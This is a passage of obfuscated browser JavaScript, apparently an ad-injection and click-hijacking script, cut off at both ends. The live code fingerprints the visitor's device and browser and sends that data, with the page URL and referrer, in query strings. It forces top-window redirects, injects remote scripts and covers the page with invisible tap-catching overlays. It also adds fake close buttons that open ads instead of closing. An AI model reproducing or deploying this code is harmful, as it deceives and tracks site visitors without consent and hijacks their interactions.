RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var 